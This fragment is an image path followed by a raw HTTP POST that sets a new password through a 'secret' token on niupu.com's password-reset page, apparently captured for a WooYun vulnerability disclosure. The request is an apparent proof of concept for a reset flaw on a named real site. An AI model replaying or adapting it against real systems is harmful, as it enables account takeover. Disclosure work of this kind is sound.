 POST /passport-dorepass.html HTTP/1.1
Host: www.niupu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.niupu.com/passport-sendPSW.html
Cookie: vary=279ad1c8d97b6a5a3b0ae07cdd5d82c166b28d7de442e64a6a44c98b6a548385; CNZZDATA1253579590=100658
Hm_lvt_a8ee64218f58a1c8a3c91662dd14761d=1450609051,1450609700,1450616150,1450680625; Hm_lpvt_a8ee64218f5
Hm_lpvt_b92f664985b0282b328ae16fffe1c660=1450680765
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
password=test123&repassword=test123&secret=V2h7VHcqIyIqfEJ7ciZURENUZ0hfRHJ9bTdmLmpCTHI%3D%401159883
www.wooyun.org